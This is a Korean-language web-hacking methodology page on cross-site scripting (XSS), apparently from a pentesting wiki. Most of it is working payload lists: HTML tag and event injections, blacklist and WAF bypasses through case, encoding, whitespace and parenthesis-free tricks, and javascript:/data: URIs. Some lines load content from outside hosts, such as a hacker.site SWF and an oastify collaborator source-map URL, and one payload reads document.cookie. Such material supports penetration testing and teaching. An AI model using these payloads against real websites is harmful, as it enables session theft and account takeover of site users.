| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| integer-overflow.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
XSS (Cross Site Scripting)

해킹 경력에 관심이 있고 해킹할 수 없는 것을 해킹하고 싶다면 - 채용 중입니다! (유창한 폴란드어 필수).
{% embed url="https://www.stmcyber.com/careers" %}
방법론
- 제어할 수 있는 값 (매개변수, 경로, 헤더?, 쿠키?)이 HTML에 반영되거나 JS 코드에서 사용되는지 확인합니다.
- 반영/사용되는 컨텍스트를 찾습니다.
- 반영된다면
- 사용할 수 있는 기호를 확인하고, 그에 따라 payload를 준비합니다:
- 원시 HTML에서:
- 새 HTML 태그를 만들 수 있나요?
javascript:프로토콜을 지원하는 이벤트 또는 속성을 사용할 수 있나요?- 보호 기능을 우회할 수 있나요?
- HTML 콘텐츠가 클라이언트 측 JS 엔진(AngularJS, VueJS, Mavo...)에 의해 해석되고 있다면 Client Side Template Injection을 악용할 수 있습니다.
- HTML 태그를 사용하여 JS 코드를 실행할 수 없다면 Dangling Markup - HTML scriptless injection을 악용할 수 있을까요?
- HTML 태그 내부에서:
- 원시 HTML 컨텍스트로 이동할 수 있나요?
- JS 코드를 실행하는 새 이벤트/속성을 만들 수 있나요?
- 갇힌 속성이 JS 실행을 지원하나요?
- 보호 기능을 우회할 수 있나요?
- JavaScript 코드 내부에서:
<script>태그를 이스케이프할 수 있나요?- 문자열을 이스케이프하고 다른 JS 코드를 실행할 수 있나요?
- 입력이 템플릿 리터럴 ``에 있는가요?
- 보호 기능을 우회할 수 있나요?
- 실행되는 JavaScript 함수
- 실행할 함수의 이름을 지정할 수 있습니다. 예:
?callback=alert(1) - 사용된다면
- DOM XSS를 악용할 수 있으며, 입력이 어떻게 제어되는지와 제어된 입력이 어떤 sink에서 사용되는지 주의깊게 살펴보세요.
복잡한 XSS를 작업할 때 다음에 대해 알아두면 유용할 수 있습니다:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
반영된 값
XSS를 성공적으로 악용하려면 먼저 웹 페이지에서 반영되는 값을 찾아야 합니다.
- 중간 반영: 매개변수의 값 또는 경로가 웹 페이지에 반영되는 것을 발견하면 Reflected XSS를 악용할 수 있습니다.
- 저장 및 반영: 제어할 수 있는 값이 서버에 저장되고 페이지에 액세스할 때마다 반영되는 것을 발견하면 Stored XSS를 악용할 수 있습니다.
- JS를 통해 액세스: 제어할 수 있는 값이 JS를 사용하여 액세스되는 것을 발견하면 DOM XSS를 악용할 수 있습니다.
컨텍스트
XSS를 악용하려고 할 때 입력이 어디에 반영되는지를 알아야 합니다. 컨텍스트에 따라 임의의 JS 코드를 다양한 방법으로 실행할 수 있습니다.
원시 HTML
입력이 원시 HTML에 반영된 경우 일부 HTML 태그를 악용하여 JS 코드를 실행해야 합니다: <img , <iframe , <svg , <script ... 이것들은 사용할 수 있는 많은 HTML 태그 중 일부에 불과합니다.
또한 Client Side Template Injection을 염두에 두세요.
HTML 태그 속성 내부
입력이 태그의 속성 값 내부에 반영된 경우 다음을 시도해 볼 수 있습니다:
- 속성 및 태그에서 탈출하여(그러면 원시 HTML에 있게 됨) 새 HTML 태그를 악용할 수 있습니다:
"><img [...] - 속성에서 탈출하지만 태그에서 탈출하지 못하는 경우 (
>가 인코딩되거나 삭제됨), 태그에 따라 JS 코드를 실행하는 이벤트를 생성할 수 있습니다:" autofocus onfocus=alert(1) x=" - 속성에서 탈출할 수 없는 경우 (
"가 인코딩되거나 삭제됨), 반영되는 속성에 따라 입력이 제어되는지 전체 값 또는 일부만 제어되는지에 따라 악용할 수 있습니다. 예를 들어,onclick=과 같은 이벤트를 제어할 수 있다면 클릭할 때 임의의 코드를 실행할 수 있습니다. 또 다른 흥미로운 예는href속성인데,javascript:프로토콜을 사용하여 임의의 코드를 실행할 수 있습니다:href="javascript:alert(1)" - 입력이 "악용할 수 없는 태그" 내부에 반영된 경우 취약점을 악용하기 위해
accesskey트릭을 시도할 수 있습니다 (이를 악용하려면 어떤 종류의 사회 공학이 필요합니다):" accesskey="x" onclick="alert(1)" x="
Angular가 클래스 이름을 제어할 경우 이상한 XSS 실행 예시:
<div ng-app>
<strong class="ng-init:constructor.constructor('alert(1)')()">aaa</strong>
</div>
JavaScript 코드 내부
이 경우에는 입력이 HTML 페이지의 <script> [...] </script> 태그 사이, .js 파일 내부 또는 javascript: 프로토콜을 사용하는 속성 내부에 반영됩니다:
<script> [...] </script>태그 사이에 반영된 경우, 입력이 어떤 종류의 따옴표 안에 있더라도</script>를 주입하고 이 문맥에서 탈출을 시도할 수 있습니다. 이는 브라우저가 먼저 HTML 태그를 구문 분석한 다음 내용을 구문 분석하기 때문에, 주입된</script>태그가 HTML 코드 내에 있는 것을 인식하지 못하기 때문에 작동합니다.- JS 문자열 내부에 반영되고 마지막 트릭이 작동하지 않는 경우 문자열을 종료하고 코드를 실행하고 JS 코드를 재구성해야 합니다 (오류가 있으면 실행되지 않음):
'-alert(1)-'';-alert(1)//\';alert(1)//
- 템플릿 리터럴 내에 반영된 경우
${ ... }구문을 사용하여 JS 표현식을 포함할 수 있습니다:var greetings = `Hello, ${alert(1)}` - 유니코드 인코딩을 사용하여 유효한 javascript 코드를 작성할 수 있습니다:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
자바스크립트 호이스팅
자바스크립트 호이스팅은 사용된 후에 함수, 변수 또는 클래스를 선언할 수 있는 기회를 가리킵니다. 이를 통해 선언되지 않은 변수나 함수를 사용하는 XSS 시나리오를 악용할 수 있습니다.
자세한 정보는 다음 페이지를 확인하세요:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
자바스크립트 함수
여러 웹 페이지는 실행할 함수의 이름을 매개변수로 받는 엔드포인트를 가지고 있습니다. 일반적으로 볼 수 있는 예시는 ?callback=callbackFunc와 같습니다.
사용자가 직접 제공한 값이 실행되려고 하는지 확인하는 좋은 방법은 매개변수 값을 수정하여 콘솔에서 다음과 같은 오류를 확인하는 것입니다:
취약한 경우, ?callback=alert(1)과 같은 값을 보내어 경고를 트리거할 수 있을 수 있습니다. 그러나 이러한 엔드포인트는 보통 글자, 숫자, 점 및 밑줄만 허용하도록 내용을 검증할 것입니다 ([\w\._]).

그러나 그 제한이 있더라도 여전히 몇 가지 작업을 수행할 수 있습니다. 이는 유효한 문자를 사용하여 DOM의 모든 요소에 액세스할 수 있기 때문입니다:
이를 위한 유용한 함수 몇 가지:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
당신은 또한 Javascript 함수를 트리거할 수도 있습니다: obj.sales.delOrders.
그러나 보통 지정된 함수를 실행하는 엔드포인트는 흥미로운 DOM이 없는 엔드포인트이며, 동일 출처의 다른 페이지에는 더 흥미로운 DOM이 있어 더 많은 작업을 수행할 수 있습니다.
따라서 다른 DOM에서 이 취약점을 악용하기 위해 동일 출처 방법 실행 (SOME) 공격이 개발되었습니다:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
공격자가 제어하는 데이터를 안전하게 사용하는 JS 코드가 있습니다. 공격자는 이를 악용하여 임의의 JS 코드를 실행할 수 있습니다. 예를 들어 location.href와 같은 것입니다.
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universal XSS
이러한 종류의 XSS는 어디서나 발견될 수 있습니다. 이것들은 웹 애플리케이션의 클라이언트 공격뿐만 아니라 어떤 컨텍스트에서도 발생할 수 있습니다. 이러한 종류의 임의의 JavaScript 실행은 심지어 RCE 획득, 클라이언트 및 서버에서 임의의 파일 읽기 등을 위해 악용될 수 있습니다.
일부 예시:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

WAF 우회 인코딩 이미지
원시 HTML 내부 삽입
당신의 입력이 HTML 페이지 내에서 반영되거나 이 문맥에서 HTML 코드를 이스케이프하고 삽입할 수 있는 경우, 첫 번째 해야 할 일은 <를 악용하여 새 태그를 만들 수 있는지 확인하는 것입니다: 그 문자를 반영하고 HTML 인코딩되었는지 또는 삭제되었는지 또는 변경 없이 반영되는지 확인하십시오. 마지막 경우에만 이 케이스를 악용할 수 있습니다.
이 경우에는 블랙/화이트리스트가 사용되지 않는다면, 다음과 같은 페이로드를 사용할 수 있습니다:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
그러나 태그/속성 블랙/화이트리스트가 사용 중이라면, 만들 수 있는 **태그를 무차별 대입(brute-force)**해야 합니다.
허용된 태그를 찾은 후, 발견한 유효한 태그 내에서 **속성/이벤트를 무차별 대입(brute-force)**하여 어떻게 공격할 수 있는지 확인해야 합니다.
태그/이벤트 무차별 대입
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet로 이동하여 _태그 복사_를 클릭합니다. 그런 다음, Burp Intruder를 사용하여 모든 태그를 보내고 WAF가 악성으로 감지하지 않은 태그가 있는지 확인합니다. 사용할 수 있는 태그를 발견한 후, 유효한 태그를 사용하여 **모든 이벤트를 무차별 대입(brute-force)**할 수 있습니다 (동일한 웹 페이지에서 _이벤트 복사_를 클릭하고 이전과 동일한 절차를 따릅니다).
사용자 정의 태그
유효한 HTML 태그를 찾지 못했다면, 사용자 정의 태그를 생성하고 onfocus 속성을 사용하여 JS 코드를 실행할 수 있습니다. XSS 요청에서 URL을 #로 끝내어 페이지가 해당 객체에 초점을 맞추고 코드를 실행하도록해야 합니다:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
블랙리스트 우회
만약 어떤 종류의 블랙리스트가 사용 중이라면 몇 가지 어리석은 트릭으로 우회해 볼 수 있습니다:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
길이 우회 (작은 XSSs)
{% hint style="info" %} 다양한 환경을 위한 더 작은 XSS 페이로드는 여기와 여기에서 찾을 수 있습니다. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
클릭 XSS - 클릭재킹
만약 취약점을 악용하기 위해 사용자가 링크나 폼을 클릭해야 하는 경우 또는 미리 채워진 데이터를 사용해야 하는 경우 클릭재킹을 남용해 볼 수 있습니다 (페이지가 취약한 경우).
불가능 - 떠다니는 마크업
만약 HTML 태그를 사용하여 JS 코드를 실행하는 속성을 만들 수 없다고 생각한다면, 떠다니는 마크업을 확인해야 합니다. 왜냐하면 JS 코드를 실행하지 않고도 취약점을 악용할 수 있기 때문입니다.
HTML 태그 내부에 주입하기
태그 내부/속성 값에서 탈출
만약 HTML 태그 내부에 있다면, 먼저 태그에서 탈출하고 이전 섹션에서 언급된 기술 중 일부를 사용하여 JS 코드를 실행해 볼 수 있습니다.
만약 태그에서 탈출할 수 없다면, 태그 내부에 새로운 속성을 만들어 JS 코드를 실행해 볼 수 있습니다. 예를 들어 다음과 같은 페이로드를 사용할 수 있습니다. (이 예에서 이중 따옴표는 속성에서 탈출하기 위해 사용되었지만, 입력이 태그 내부에 직접 반영되는 경우 이중 따옴표가 필요하지 않습니다):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
스타일 이벤트
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
속성 내부에서
속성에서 탈출할 수 없더라도 ("가 인코딩되거나 삭제됨) 제어하는 값이 전체인지 일부인지에 따라 악용할 수 있습니다. 예를 들어, onclick=과 같은 이벤트를 제어할 수 있다면 클릭할 때 임의의 코드를 실행시킬 수 있습니다.
또 다른 흥미로운 예시는 href 속성인데, 여기서 javascript: 프로토콜을 사용하여 임의의 코드를 실행할 수 있습니다: href="javascript:alert(1)"
HTML 인코딩/URL 인코딩을 사용한 이벤트 내부 우회
HTML 태그 속성 값 내의 HTML 인코딩된 문자는 런타임에서 디코딩됩니다. 따라서 다음과 같은 것이 유효할 것입니다 (페이로드는 굵게 표시됨): <a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
어떤 종류의 HTML 인코딩이든 유효합니다:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
URL 인코딩 또한 작동합니다:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
유니코드 인코딩을 사용하여 내부 이벤트 우회
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
속성 내의 특별한 프로토콜
거기에서는 일부 위치에서 임의의 JS 코드를 실행하기 위해 javascript: 또는 data: 프로토콜을 사용할 수 있습니다. 일부는 사용자 상호 작용을 필요로하며 일부는 그렇지 않을 수 있습니다.
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
이러한 프로토콜을 삽입할 수 있는 위치
일반적으로 javascript: 프로토콜은 href 속성을 허용하는 모든 태그에서 사용될 수 있으며, 대부분의 태그에서는 src 속성을 허용하지만 (<img 제외)
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
다른 난독화 트릭
이 경우에는 이전 섹션에서 사용한 HTML 인코딩 및 유니코드 인코딩 트릭도 속성 내부에 있기 때문에 유효합니다.
<a href="javascript:var a=''-alert(1)-''">
또 다른 좋은 속임수가 있습니다: javascript:... 내부의 입력이 URL 인코딩되어 있더라도 실행되기 전에 URL 디코딩됩니다. 따라서 문자열에서 작은 따옴표를 사용하여 탈출해야 하는 경우 URL 인코딩되어 있다고 해도 상관 없습니다. 실행 시간에는 작은 따옴표로 해석될 것입니다.
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
참고로 페이로드를 인코딩하기 위해 URLencode + HTMLencode를 어떤 순서로든 사용하려고 하면 작동하지 않지만, 페이로드 내에서 그들을 섞어 사용할 수 있습니다.
javascript:와 함께 Hex 및 Octal 인코딩을 사용하기
iframe의 src 속성 내에서 HTML 태그를 실행하기 위해 Hex 및 Octal 인코딩을 사용할 수 있습니다:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
역 탭 네빙
<a target="_blank" rel="opener"
만약 임의의 <a href= 태그에 target="_blank"와 rel="opener" 속성이 포함된 URL을 삽입할 수 있다면, 이 동작을 악용하기 위해 다음 페이지를 확인하세요:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
이벤트 핸들러 우회
우선 유용한 "on" 이벤트 핸들러에 대해 이 페이지(https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)를 확인하세요.
이벤트 핸들러를 생성하는 것을 방지하는 블랙리스트가 있는 경우 다음 우회 방법을 시도해 볼 수 있습니다:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
"Unexploitable tags"에서의 XSS (숨겨진 입력, 링크, 캐노니컬, 메타)
여기 에서 숨겨진 입력을 악용하는 것이 이제 가능합니다:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
그리고 메타 태그에서:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
여기에서: 피해자를 설득하여 키 조합을 누르도록 유도할 수 있다면, 숨겨진 속성 내에서 XSS 페이로드를 실행할 수 있습니다. Firefox Windows/Linux에서는 키 조합이 ALT+SHIFT+X이며, OS X에서는 CTRL+ALT+X입니다. 다른 키를 access key 속성에 사용하여 다른 키 조합을 지정할 수 있습니다. 다음은 벡터입니다:
<input type="hidden" accesskey="X" onclick="alert(1)">
XSS 페이로드는 다음과 같을 것입니다: " accesskey="x" onclick="alert(1)" x="
블랙리스트 우회
이 섹션 내에서 이미 다양한 인코딩을 사용한 여러 트릭이 노출되었습니다. 다음 위치에서 사용할 수 있는 곳으로 돌아가서 배우세요:
- HTML 인코딩 (HTML 태그)
- 유니코드 인코딩 (유효한 JS 코드가 될 수 있음):
\u0061lert(1) - URL 인코딩
- 16진수 및 8진수 인코딩
- 데이터 인코딩
HTML 태그 및 속성 우회
이전 섹션의 블랙리스트 우회를 읽으세요.
JavaScript 코드 우회
다음 섹션의 자바스크립트 우회 블랙리스트 기술를 읽으세요.
CSS-가젯
웹의 매우 작은 부분에서 XSS를 발견했다면 (아마도 푸터에 있는 onmouseover 요소가 있는 작은 링크), 해당 요소가 차지하는 공간을 최대화하기 위해 공간을 수정할 수 있습니다.
예를 들어, 다음과 같이 요소에 스타일을 추가할 수 있습니다: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
그러나 WAF가 스타일 속성을 필터링하는 경우 CSS 스타일링 가젯을 사용할 수 있습니다. 예를 들어 다음과 같은 것을 찾았다면
.test {display:block; color: blue; width: 100%}
그리고
#someid {top: 0; font-family: Tahoma;}
이제 링크를 수정하고 다음 형식으로 가져올 수 있습니다
<a href="" id=someid class=test onclick=alert() a="">
이 요령은 https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703에서 가져온 것입니다.
JavaScript 코드 내부에 삽입
이 경우 입력은 .js 파일이나 <script>...</script> 태그 사이 또는 JS 코드를 실행할 수 있는 HTML 이벤트 사이 또는 javascript: 프로토콜을 허용하는 속성 사이의 JS 코드 내에 반영될 것입니다.
<script> 태그 이스케이핑
코드가 <script> [...] var input = 'reflected data' [...] </script> 내에 삽입된 경우 <script> 태그를 닫아서 이스케이프할 수 있습니다:
</script><img src=1 onerror=alert(document.domain)>
참고로 이 예제에서는 싱글 인용부호를 조차 닫지 않았습니다. 이는 HTML 파싱이 먼저 브라우저에 의해 수행되기 때문인데, 이는 페이지 요소를 식별하는 것을 포함하며, 스크립트 블록을 식별하는 것을 의미합니다. 자바스크립트의 파싱은 내장 스크립트를 이해하고 실행하는 것이후에만 수행됩니다.
자바스크립트 코드 내부
만약 < >가 살균되고 있다면 입력이 위치한 곳에서 문자열을 이스케이프하고 임의의 JS를 실행할 수 있습니다. JS 구문을 수정하는 것이 중요한데, 오류가 있으면 JS 코드가 실행되지 않을 수 있습니다:
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
템플릿 리터럴 ``
문자열을 구성하기 위해 JS는 작은 따옴표와 큰 따옴표 외에도 역따옴표 ` `` 를 허용합니다. 이를 템플릿 리터럴이라고 하며 ${ ... } 구문을 사용하여 내장된 JS 표현식을 실행할 수 있습니다.
따라서, 입력이 역따옴표를 사용하는 JS 문자열 내에 반사된 것을 발견하면 ${ ... } 구문을 남용하여 임의의 JS 코드를 실행할 수 있습니다:
이를 이용하여 다음과 같이 남용할 수 있습니다:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
인코딩된 코드 실행
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
유니코드 인코딩 JS 실행
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
블랙리스트 우회 기법
문자열
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
특수 이스케이프
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
JS 코드 내의 공백 대체
<TAB>
/**/
자바스크립트 주석 (from JavaScript Comments 트릭)
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
자바스크립트 새 줄 (from 자바스크립트 새 줄 트릭)
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
JavaScript 공백 문자
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
주석 내부의 Javascript
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
괄호 없이 JavaScript
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
